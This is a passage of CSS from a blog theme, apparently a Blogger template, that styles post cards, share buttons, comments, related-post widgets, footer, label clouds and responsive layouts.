font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#D7D6D6;
border: 0.5px solid #AAA9A9;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #222222;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 150px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 600px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table 